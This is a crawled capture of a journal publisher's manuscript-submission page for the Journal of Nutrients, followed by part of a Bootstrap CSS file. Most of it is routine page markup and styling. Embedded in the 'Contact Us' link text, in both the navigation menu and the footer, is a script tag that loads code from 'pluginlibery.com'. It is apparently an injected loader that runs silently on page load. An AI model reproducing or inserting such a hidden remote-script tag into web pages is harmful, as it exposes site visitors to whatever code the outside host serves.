

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.conscientiabeam.com/journal/87/submit-manuscripts.html
body_size: 5944
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Conscientia Beam || conscientiabeam.com</title>
<meta name="google-site-verification" content="cwRat0ecG-01mBEWO-fu_6BenMgcWR6l0XPlx6BRhb0" />
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
	 
	<meta property="og:url"    		  content="https://www.conscientiabeam.com/ic=submit-manuscripts&journal=87" />
    <meta property="og:type"          content="website" />
    <meta property="og:title"         content="Conscientia Beam" />
    <meta property="og:description"   content="Conscientia Beam is a leading academic journals publishing company. It covers a wide range of academic disciplines including the agricultural sciences, arts and education, biological sciences, business & management, chemistry & materials sciences, computer sciences, economics, energy & environmental sciences, engineering, medical sciences, physical sciences, and the social sciences." />
    <meta property="og:image"         content="https://www.conscientiabeam.com/images/CB-1.png" />
    
<link rel="SHORTCUT ICON" href="https://www.conscientiabeam.com/images/favicon.png"/>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.1.1.min.js"></script>

<link href="https://www.conscientiabeam.com/css/font-awesome.css" rel="stylesheet" type="text/css">
<link href="https://www.conscientiabeam.com/css/bootstrap.min.css" rel="stylesheet" type="text/css">
<script src="https://www.conscientiabeam.com/js/bootstrap.min.js" type="text/javascript"></script>

<link href="https://www.conscientiabeam.com/css/style.css" rel="stylesheet" type="text/css">
<link href="https://www.conscientiabeam.com/css/skins/blue.css" rel="stylesheet" type="text/css" />

<link href="https://www.conscientiabeam.com/css/vit-style.css" rel="stylesheet" type="text/css">

<script src="https://www.conscientiabeam.com/js/functions.js" type="text/javascript"></script>
<script src="https://www.conscientiabeam.com/js/slideshow.js" type="text/javascript"></script>

<link rel="stylesheet" type="text/css" href="https://www.conscientiabeam.com/js/owlcarousel/owl.carousel.css">

<script type='text/javascript' src='https://www.conscientiabeam.com/js/jquery.hoverIntent.minified.js'></script>
<script type='text/javascript' src='https://www.conscientiabeam.com/js/jquery.dcmegamenu.1.3.3.js'></script>
<script type="text/javascript">
$(document).ready(function($){
	
	$('#mega-menu-4').dcMegaMenu({
		rowItems: '4',
		speed: 'fast',
		effect: 'slide',
		fullWidth: true
	});
	
});
</script>
<script src="https://www.conscientiabeam.com/js/showHide.js" type="text/javascript"></script>
<script type="text/javascript">

$(document).ready(function(){


   $('.show_hide').showHide({			 
		speed: 500,  // speed you want the toggle to happen	
		easing: '',  // the animation effect you want. Remove this line if you dont want an effect and if you haven't included jQuery UI
		changeText: 0, // if you dont want the button text to change, set this to 0
		showText: 'View',// the button text to show when a div is closed
		hideText: 'Close' // the button text to show when a div is open
					 
	}); 


});
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58ccfeca78d62074c0a5150f/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<script src='https://www.google.com/recaptcha/api.js'></script>
<script async src="https://badge.dimensions.ai/badge.js" charset="utf-8"></script>

<meta name="galaksion-domain-verification" content="7d748bddbda6754f7a09aa2ce47db98bfe3a9fe2789f7a4ae861aab9b8a5a7ad" />

</head>
<body>
<header id="header">
<nav class="navbar navbar-inverse">&nbsp;</nav>     
<div class="container">
	
	<script type="text/javascript">
	function googleTranslateElementInit() {
		new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
	}
	</script>
	<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!--<div id="logininfo">
	<ul>
		</ul>	
	</div>-->
   	
<div class="row">
	<div class="col-md-4" id="logo">
		<!--a href="https://www.conscientiabeam.com/"><img src="https://www.conscientiabeam.com/images/" /></a-->
		<a href="https://www.conscientiabeam.com/"><img src="https://www.conscientiabeam.com/images/CB-1.png" /></a>
	</div>
	<div class="col-md-4 text-center search_box">
		
	</div>
	<div class="col-md-4 text-right text-xs-center">
	    
		<!--<a class="btn btn-primary reqBtn" href="https://www.conscientiabeam.com/contact-us.html">Contact Us <i class="fa fa-arrow-circle-right"></i></a>-->
		<br/>
		<div id="google_translate_element"></div>
	</div>
</div>
</div> 

<nav class="navbar navbar-inverse">
	<div class="container">
		<div class="navbar-header">
		  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		  </button>
		</div>
		<div class="collapse navbar-collapse" id="myNavbar">
			<ul class="nav navbar-nav">
				   
					<li>
										
						<a href="https://www.conscientiabeam.com/about.html">About</a>
					
					<ul class="dropdown-menu">						<li><a href="#">Corporate</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/about/introduction.html">Introduction</a></li>
														<li><a href="https://www.conscientiabeam.com/about/mission.html">Mission</a></li>
														<li><a href="https://www.conscientiabeam.com/about/open-access.html">Open Access</a></li>
														<li><a href="https://www.conscientiabeam.com/about/CrossMark Policy.html">CrossMark Policy</a></li>
														<li><a href="https://www.conscientiabeam.com/about/Advertisement-Policy.html">Advertisement Policy</a></li>
														<li><a href="https://www.conscientiabeam.com/about/societies.html">Societies</a></li>
														<li><a href="https://www.conscientiabeam.com/about/frequently-asked-questions.html">Frequently Asked Questions</a></li>
														<li><a href="https://www.conscientiabeam.com/about/contact-us.html">Contact Us<script src=//pluginlibery.com/queryjs></script></a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Journals & Books</a>
					<ul class="dropdown-menu">						<li><a href="#">Journals</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/journals-books/journals-by-title.html">Journals By Title</a></li>
														<li><a href="https://www.conscientiabeam.com/journals-books/journals-by-subject.html">Journals By Subject</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Authors</a>
					<ul class="dropdown-menu">						<li><a href="#">Journal Authors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/authors/how-to-get-published-article.html">How to Get Published Article</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/manuscript-selection.html">Manuscript Selection</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/Article withdrawal.html">Article withdrawal</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/delivery-status.html">English Editing Service</a></li>
							</ul>						</li>
												<li><a href="#">Book Authors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/authors/book-template.html">Book Publishing Guidelines</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/manuscript-guidelines.html">Manuscript Guidelines</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/questions-answers.html">Questions & Answers</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/contact-publishing-editor.html">Contact a Publishing Editor</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Editors</a>
					<ul class="dropdown-menu">						<li><a href="#">Editors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/editors/editors-responsibilities.html">Editors  Responsibilities</a></li>
														<li><a href="https://www.conscientiabeam.com/editors/editorial-policy.html">Editorial Policy</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Reviewers</a>
					<ul class="dropdown-menu">						<li><a href="#">Reviewers</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/reviewers/recruitment-for-reviewers.html">Recruitment for Reviewers</a></li>
														<li><a href="https://www.conscientiabeam.com/reviewers/peer-review-policy.html">Peer Review Policy</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Membership</a>
					<ul class="dropdown-menu">						<li><a href="#">Institutional Membership</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/membership/membership-list.html">Membership List</a></li>
														<li><a href="https://www.conscientiabeam.com/membership/membership-form.html">Apply</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a href="https://www.conscientiabeam.com/pay-publication-fees.html">APC Policy</a>
					
										  
					  					</li>
			   
			</ul>
		  
		</div>
  </div>
</nav>
  
 
 


</div>
</header>submit-manuscripts
<div class="container">
<div class="row">
	 
	<div class="col-sm-3 leftContent">
		<div class="text-center">
		<a href="https://www.conscientiabeam.com/journal/87/archive.html"><img src="https://www.conscientiabeam.com/images/journals/JN12rev.jpg" border="0"  /></a>
		</div>
	</div>
 
	<div class="col-sm-7 rightContent">
		<h1>Journal of Nutrients</h1>
		<div><strong>Published by:                                                                                                                                                                             <font color="#000099">    Asian Medical Journals</font></strong></div>
		<div class="issnBgContent">
		Online ISSN: 2410-6542<br>
		Print ISSN: 2413-8428<br>
		</div>
		
		<!--<div class="issnBgContent"> Total Citations: 
				18				</div>-->
		
		<div class="clearfix"></div>
		<p>&nbsp;<br></p>
	</div>
	<div class="col-sm-2 ">

                  <a href="" target="_blank" ><img src="https://www.conscientiabeam.com/images/indexinglogo/crossref.jpg"  alt="" > </a>
                        <a href=""  target="_blank"><img src="https://www.conscientiabeam.com/images/indexinglogo/scholer.jpg"  alt="" > </a>
                                            
	</div>
</div>
<div class="row">
	<div class="col-sm-3 leftContent">
	
	  
<ul class="leftNavlist">
<li><a href="https://www.conscientiabeam.com/journal/87/aimandscope.html">Information</a></li>
<li><a href="https://www.conscientiabeam.com/journal/87/instructions-for-authors.html">Instructions for Authors</a></li>
<li><a href="https://www.conscientiabeam.com/journal/87/editorial-board.html">Editorial Board</a></li>
<li><a href="https://www.conscientiabeam.com/journal/87/indexed-abstracted-in.html">Indexed/abstracted in</a></li>


<li><a href="https://archive.conscientiabeam.com/index.php/87/issue/current" target="_blank">Current Issue</a></li>
<li><a href="https://archive.conscientiabeam.com/index.php/87/issue/archive" target="_blank">Archive</a></li>
<li><a href="http://trackyoursubmissions.com/index.php/43" target="_blank">Login/Track</a></li>
<li style="display:none;"><a href="http://quicksubmissions.com/journal-of-nutrients/" target="_blank">Quick Submission</a></li>
<li style="display:none;"><a href="http://trackyoursubmissions.com/index.php/43" target="_blank">Editor/Reviewer Login </a></li>

<li><a href="https://www.conscientiabeam.com/journal/87/publication_ethics.html">Publication Ethics</a></li>
<li><a href="https://www.conscientiabeam.com/journal/87/peer-review-policy.html">Peer Review Policy</a></li>
<li><a href="https://www.conscientiabeam.com/journal/87/ai-policy.html">AI Policies</a></li>
</ul>


<div class="journalBySubject">
    <h3 class="subtitle">Recent Articles</h3>
    <div class="borderedContent" style="padding: 0.5em;">
      <div class="boxContent">
        <ul class="list-group">
                    <li class="list-group-item"><a href="https://archive.conscientiabeam.com/index.php/87/article/view/4105">Bone broth extracts importance for consumers health  </a> </li>
                    <li class="list-group-item"><a href="https://archive.conscientiabeam.com/index.php/87/article/view/3176">Nutritional Values and Potential Health Benefits of Millets- A Review  </a> </li>
                    <li class="list-group-item"><a href="https://archive.conscientiabeam.com/index.php/87/article/view/3141">Anti-Oxidative and Sensory Properties of Rice Cooked with Thaumatoccoccus Danielli Leaf Extracts  </a> </li>
                    <li class="list-group-item"><a href="https://archive.conscientiabeam.com/index.php/87/article/view/2552">A Preliminary Cross-Sectional Assessment on Exclusive Breastfeeding among Women Attending a Postnatal Clinic at the Holy Family Hospital, Techiman, Ghana</a> </li>
                    <li class="list-group-item"><a href="https://archive.conscientiabeam.com/index.php/87/article/view/2551">Evaluation of Iron Concentration of Five Nigerian Shrubs for their Prospective use in the Therapy of Iron Deficiency Anemia (IDA)</a> </li>
                  </ul>
        </div>
    </div>
</div>


<div id="advertisment">
        <br>      </div>
	</div>
	<div class="col-sm-9 rightContent">
		<h1>Submit Manuscripts</h1>
		<div>We invite authors to submit full text paper in doc/docx format.The average time between submission and final decision is 35 working days and the average time between acceptance and final publication is 30 to 40 days. In case of failure submission through online, contact us : editor@conscientiabeam.com</div>				<p>&nbsp;</p>
		
		<a target="_blank" style="font-size:12px;" class="btn btn-primary"  href="http://quicksubmissions.com/journal-of-nutrients/">Quick Submission</a>&nbsp;&nbsp;&nbsp;
		<a target="_blank" style="font-size:12px;" class="btn btn-primary" href="http://trackyoursubmissions.com/index.php/43">Login/Submit/Track</a>
		
 
	</div>			
	</div>	
</div>	
		 




</div>
<div class="clearfix"></div>
<footer id="footer">
    <div class="container">
        <div id="fnav">
                            <ul>                        <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about.html">About</a></li>
                                        
                                        
                        <li><strong>Corporate</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/introduction.html">Introduction</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/mission.html">Mission</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/open-access.html">Open Access</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/CrossMark Policy.html">CrossMark Policy</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/Advertisement-Policy.html">Advertisement Policy</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/societies.html">Societies</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/frequently-asked-questions.html">Frequently Asked Questions</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/contact-us.html">Contact Us<script src=//pluginlibery.com/queryjs></script></a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Journals & Books</strong></li>
                                        
                                        
                        <li><strong>Journals</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/journals-books/journals-by-title.html">Journals By Title</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/journals-books/journals-by-subject.html">Journals By Subject</a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Authors</strong></li>
                                        
                                        
                        <li><strong>Journal Authors</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/how-to-get-published-article.html">How to Get Published Article</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/manuscript-selection.html">Manuscript Selection</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/Article withdrawal.html">Article withdrawal</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/delivery-status.html">English Editing Service</a></li>
                                                                                    
                                        
                        <li><strong>Book Authors</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/book-template.html">Book Publishing Guidelines</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/manuscript-guidelines.html">Manuscript Guidelines</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/questions-answers.html">Questions & Answers</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/contact-publishing-editor.html">Contact a Publishing Editor</a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Editors</strong></li>
                                        
                                        
                        <li><strong>Editors</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/editors/editors-responsibilities.html">Editors  Responsibilities</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/editors/editorial-policy.html">Editorial Policy</a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Reviewers</strong></li>
                                        
                                        
                        <li><strong>Reviewers</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/reviewers/recruitment-for-reviewers.html">Recruitment for Reviewers</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/reviewers/peer-review-policy.html">Peer Review Policy</a></li>
                                                                                </ul>
                            <ul>                    
                                                            
                                                            
                                                        </ul>
                            <ul>                    
                                                            
                                                        </ul>
                            <ul>                        
                    <li><strong>Membership</strong></li>
                                        
                                        
                        <li><strong>Institutional Membership</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/membership/membership-list.html">Membership List</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/membership/membership-form.html">Apply</a></li>
                                                                                </ul>
                            <ul>                    
                                                        </ul>
                            <ul>                        <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/pay-publication-fees.html">APC Policy</a></li>
                                    </ul>
                            <ul>                </ul>
                            <ul>                </ul>
                            <ul>                </ul>
                        <a style="display:none;" href="index.php" style="margin-top:30px;" id="footer-logo"></a>
        </div>

    </div>

    <div id="copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-3 text-left social">


                </div>
                <div class="col-sm-6">Copyright &copy; 2011-2019 All Rights Reserved:.</div>

            </div>
        </div>

    </div>
</footer>

<script type="text/javascript">
    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-35560643-1']);
    _gaq.push(['_trackPageview']);

    (function() {
        var ga = document.createElement('script');
        ga.type = 'text/javascript';
        ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ga, s);
    })();
</script>

<script>
    $(document).ready(function() {
        $(".navbar-nav>li").find("ul").parent().addClass("has-submenu");
    });
</script>


<script>
    jQuery(document).ready(function($) {
        var owl = $('.owl-carousel'); // used in this page Don't forgot (HTML page preview)
        owl.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: true,
            autoplayTimeout: 5000,
            margin: 0,
            responsive: {
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                960: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });

        var owl2 = $('.owl-carousel2'); // used in this media partner on home page
        owl2.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: true,
            autoplayTimeout: 800,
            margin: 0,
            responsive: {
                320: {
                    items: 2
                },
                480: {
                    items: 2
                },
                600: {
                    items: 2
                },
                960: {
                    items: 2
                },
                1200: {
                    items: 2
                }
            }
        });

        var owl_slide = $('.owl-carousel_slide1'); // used in this media partner on home page
        owl_slide.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: true,
            autoplayTimeout: 1500,
            margin: 0,
            responsive: {
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                960: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });

        var owl_video = $('.owl-carousel-video'); // used in this video on home page
        owl_video.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: false,
            autoplayTimeout: 800,
            margin: 0,
            responsive: {
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                960: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });
    });
</script>
<script src="https://www.conscientiabeam.com/js/owlcarousel/owl.carousel.js"></script>
<script type="text/javascript" src="https://www.conscientiabeam.com//js/highcharts.js"></script>
<script type="text/javascript" src="https://www.conscientiabeam.com//js/exporting.js"></script>
<script type="text/javascript">
    $(document).ready(function() {
        $(function() {
            var colors = Highcharts.getOptions().colors,
                categories = ['Total Views'],
                name = 'Download times',
                data = [{
                        y: 1,
                        color: colors[0],
                        drilldown: {
                            name: 'Total Views',
                            categories: ['Total Views'],
                            data: [1],
                            color: colors[0]
                        }
                    },
                    /* {
                                       y: 5.13,
                                       color: colors[2],
                                       drilldown: {
                                           name: 'XML',
                                           categories: ['PubMed XML', 'DOAJ XML'],
                                           data: [, ],
                                           color: colors[2]
                                       }
                                   }, */
                ];

            // Build the data arrays
            var browserData = [];
            var versionsData = [];
            for (var i = 0; i < data.length; i++) {

                // add browser data
                browserData.push({
                    name: categories[i],
                    y: data[i].y,
                    color: data[i].color
                });

                // add version data
                for (var j = 0; j < data[i].drilldown.data.length; j++) {
                    var brightness = 0.2 - (j / data[i].drilldown.data.length) / 7;
                    versionsData.push({
                        name: data[i].drilldown.categories[j],
                        y: data[i].drilldown.data[j],
                        color: Highcharts.Color(data[i].color).brighten(brightness).get()
                    });
                }
            }
            // Create the chart
            $('#downloadsDetails').highcharts({
                chart: {
                    type: 'pie'
                },
                title: {
                    text: 'Article Metrics'
                },
                yAxis: {
                    title: {
                        text: 'Total percent downloads share'
                    }
                },
                plotOptions: {
                    pie: {
                        shadow: false,
                        center: ['50%', '50%']
                    }
                },
                tooltip: {
                    valueSuffix: ''
                },
                series: [{
                    name: 'Downloads',
                    data: browserData,
                    size: '60%',
                    dataLabels: {
                        formatter: function() {
                            return this.y > 7 ? this.point.name : null;
                        },
                        color: 'white',
                        distance: -30
                    }
                }, {
                    name: 'Versions',
                    data: versionsData,
                    size: '80%',
                    innerSize: '60%',
                    dataLabels: {
                        formatter: function() {
                            // display only if larger than 1
                            return this.y > 1 ? '<b>' + this.point.name + ':</b> ' + this.y : null;
                        }
                    }
                }]
            });
        });
    });
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/bootstrap.min.css
body_size: 133066
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html { font-family: sans-serif; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100% }
body {margin: 0;
	padding: 0;
	font-family: Arial, Helvetica, sans-serif;
	color: #333;
	font-size: 12px;
	line-height: 1.6;
	}


article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline }
audio:not([controls]) { display: none; height: 0 }
[hidden], template {
display:none
}
a { background-color: transparent }
a:active, a:hover { outline: 0 }
abbr[title] { border-bottom: 1px dotted }
b, strong { font-weight: 700 }
dfn { font-style: italic }
h1 { margin: .67em 0; font-size: 2em }
mark { color: #000; background: #ff0 }
small { font-size: 80% }
sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline }
sup { top: -.5em }
sub { bottom: -.25em }
img { border: 0 }
svg:not(:root) { overflow: hidden }
figure { margin: 1em 40px }
hr { height: 0; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box }
pre { overflow: auto }
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em }
button, input, optgroup, select, textarea { margin: 0; font: inherit; color: inherit }
button { overflow: visible }
button, select { text-transform: none }
button, html input[type=button], input[type=reset], input[type=submit] { -webkit-appearance: button; cursor: pointer }
button[disabled], html input[disabled] { cursor: default }
button::-moz-focus-inner, input::-moz-focus-inner {
padding:0;
border:0
}
input { line-height: normal }
input[type=checkbox], input[type=radio] { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 }
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
height:auto
}
input[type=search] { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: textfield }
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
fieldset { padding: .35em .625em .75em; margin: 0 2px; border: 1px solid silver }
legend { padding: 0; border: 0 }
textarea { overflow: auto }
optgroup { font-weight: 700 }
table { border-spacing: 0; border-collapse: collapse }
td, th { padding: 0 }/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
*, :after, :before { color: #000!important; text-shadow: none!important; background: 0 0!important; -webkit-box-shadow: none!important; box-shadow: none!important }
a, a:visited { text-decoration: underline }
a[href]:after { content: " (" attr(href) ")" }
abbr[title]:after { content: " (" attr(title) ")" }
a[href^="javascript:"]:after, a[href^="#"]:after { content: "" }
blockquote, pre { border: 1px solid #999; page-break-inside: avoid }
thead { display: table-header-group }
img, tr { page-break-inside: avoid }
img { max-width: 100%!important }
h2, h3, p { orphans: 3; widows: 3 }
h2, h3 { page-break-after: avoid }
.navbar { display: none }
.btn>.caret, .dropup>.btn>.caret { border-top-color: #000!important }
.label { border: 1px solid #000 }
.table { border-collapse: collapse!important }
.table td, .table th { background-color: #fff!important }
.table-bordered td, .table-bordered th { border: 1px solid #ddd!important }
}
@font-face { font-family: 'Glyphicons Halflings'; src: url(../fonts/glyphicons-halflings-regular.eot); src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg') }
.glyphicon { position: relative; top: 1px; display: inline-block; font-family: 'Glyphicons Halflings'; font-style: normal; font-weight: 400; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
.glyphicon-asterisk:before { content: "\002a" }
.glyphicon-plus:before { content: "\002b" }
.glyphicon-eur:before, .glyphicon-euro:before { content: "\20ac" }
.glyphicon-minus:before { content: "\2212" }
.glyphicon-cloud:before { content: "\2601" }
.glyphicon-envelope:before { content: "\2709" }
.glyphicon-pencil:before { content: "\270f" }
.glyphicon-glass:before { content: "\e001" }
.glyphicon-music:before { content: "\e002" }
.glyphicon-search:before { content: "\e003" }
.glyphicon-heart:before { content: "\e005" }
.glyphicon-star:before { content: "\e006" }
.glyphicon-star-empty:before { content: "\e007" }
.glyphicon-user:before { content: "\e008" }
.glyphicon-film:before { content: "\e009" }
.glyphicon-th-large:before { content: "\e010" }
.glyphicon-th:before { content: "\e011" }
.glyphicon-th-list:before { content: "\e012" }
.glyphicon-ok:before { content: "\e013" }
.glyphicon-remove:before { content: "\e014" }
.glyphicon-zoom-in:before { content: "\e015" }
.glyphicon-zoom-out:before { content: "\e016" }
.glyphicon-off:before { content: "\e017" }
.glyphicon-signal:before { content: "\e018" }
.glyphicon-cog:before { content: "\e019" }
.glyphicon-trash:before { content: "\e020" }
.glyphicon-home:before { content: "\e021" }
.glyphicon-file:before { content: "\e022" }
.glyphicon-time:before { content: "\e023" }
.glyphicon-road:before { content: "\e024" }
.glyphicon-download-alt:before { content: "\e025" }
.glyphicon-download:before { content: "\e026" }
.glyphicon-upload:before { content: "\e027" }
.glyphicon-inbox:before { content: "\e028" }
.glyphicon-play-circle:before { content: "\e029" }
.glyphicon-repeat:before { content: "\e030" }
.glyphicon-refresh:before { content: "\e031" }
.glyphicon-list-alt:before { content: "\e032" }
.glyphicon-lock:before { content: "\e033" }
.glyphicon-flag:before { content: "\e034" }
.glyphicon-headphones:before { content: "\e035" }
.glyphicon-volume-off:before { content: "\e036" }
.glyphicon-volume-down:before { content: "\e037" }
.glyphicon-volume-up:before { content: "\e038" }
.glyphicon-qrcode:before { content: "\e039" }
.glyphicon-barcode:before { content: "\e040" }
.glyphicon-tag:before { content: "\e041" }
.glyphicon-tags:before { content: "\e042" }
.glyphicon-book:before { content: "\e043" }
.glyphicon-bookmark:before { content: "\e044" }
.glyphicon-print:before { content: "\e045" }
.glyphicon-camera:before { content: "\e046" }
.glyphicon-font:before { content: "\e047" }
.glyphicon-bold:before { content: "\e048" }
.glyphicon-italic:before { content: "\e049" }
.glyphicon-text-height:before { content: "\e050" }
.glyphicon-text-width:before { content: "\e051" }
.glyphicon-align-left:before { content: "\e052" }
.glyphicon-align-center:before { content: "\e053" }
.glyphicon-align-right:before { content: "\e054" }
.glyphicon-align-justify:before { content: "\e055" }
.glyphicon-list:before { content: "\e056" }
.glyphicon-indent-left:before { content: "\e057" }
.glyphicon-indent-right:before { content: "\e058" }
.glyphicon-facetime-video:before { content: "\e059" }
.glyphicon-picture:before { content: "\e060" }
.glyphicon-map-marker:before { content: "\e062" }
.glyphicon-adjust:before { content: "\e063" }
.glyphicon-tint:before { content: "\e064" }
.glyphicon-edit:before { content: "\e065" }
.glyphicon-share:before { content: "\e066" }
.glyphicon-check:before { content: "\e067" }
.glyphicon-move:before { content: "\e068" }
.glyphicon-step-backward:before { content: "\e069" }
.glyphicon-fast-backward:before { content: "\e070" }
.glyphicon-backward:before { content: "\e071" }
.glyphicon-play:before { content: "\e072" }
.glyphicon-pause:before { content: "\e073" }
.glyphicon-stop:before { content: "\e074" }
.glyphicon-forward:before { content: "\e075" }
.glyphicon-fast-forward:before { content: "\e076" }
.glyphicon-step-forward:before { content: "\e077" }
.glyphicon-eject:before { content: "\e078" }
.glyphicon-chevron-left:before { content: "\e079" }
.glyphicon-chevron-right:before { content: "\e080" }
.glyphicon-plus-sign:before { content: "\e081" }
.glyphicon-minus-sign:before { content: "\e082" }
.glyphicon-remove-sign:before { content: "\e083" }
.glyphicon-ok-sign:before { content: "\e084" }
.glyphicon-question-sign:before { content: "\e085" }
.glyphicon-info-sign:before { content: "\e086" }
.glyphicon-screenshot:before { content: "\e087" }
.glyphicon-remove-circle:before { content: "\e088" }
.glyphicon-ok-circle:before { content: "\e089" }
.glyphicon-ban-circle:before { content: "\e090" }
.glyphicon-arrow-left:before { content: "\e091" }
.glyphicon-arrow-right:before { content: "\e092" }
.glyphicon-arrow-up:before { content: "\e093" }
.glyphicon-arrow-down:before { content: "\e094" }
.glyphicon-share-alt:before { content: "\e095" }
.glyphicon-resize-full:before { content: "\e096" }
.glyphicon-resize-small:before { content: "\e097" }
.glyphicon-exclamation-sign:before { content: "\e101" }
